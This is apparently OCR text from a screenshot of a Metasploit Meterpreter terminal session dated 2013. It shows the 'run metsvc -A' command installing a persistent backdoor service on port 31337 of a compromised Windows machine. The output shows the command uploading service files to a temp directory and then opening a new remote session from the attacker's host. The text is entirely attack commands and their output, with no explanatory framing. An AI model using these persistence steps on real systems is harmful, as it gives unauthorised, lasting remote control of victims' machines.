 File Edit View Bookmarks Settings Help
meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\CFcREntszFKx.
..
[*]  >> Uploading metsrv.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.0.106:31337...
meterpreter > [*] Meterpreter session 2 opened (192.168.0.103:44167 -> 192.16
8.0.106:31337) at 2013-05-13 21:11:32 +0530
meterpreter >
root : .ruby.bin